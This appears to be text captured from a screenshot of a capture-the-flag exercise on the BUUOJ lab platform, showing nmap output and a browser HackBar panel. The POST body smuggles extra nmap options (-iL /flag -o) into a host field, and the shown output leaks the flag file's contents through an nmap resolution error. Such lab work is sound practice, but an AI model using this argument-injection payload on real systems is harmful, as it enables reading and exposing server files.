 不安全 60b0be4c-c257-49f3-8ac5-4e16098cf40f.node5.buuoj.cn:81/haha'
# Nmap 6.47 scan initiated Fri Mar 28 11:48:04 2025 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/6268e -iL /flag -o haha' 127.0.0.1\
Failed to resolve "flag{58821271-2096-468b-92d5-9d1383a55f94}".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Fri Mar 28 11:48:04 2025 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://60b0be4c-c257-49f3-8ac5-4e16098cf40f.node5.buuoj.cn:81/haha'
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
host=127.0.0.1' -iL /flag -o haha
Name
Origin
Name
Content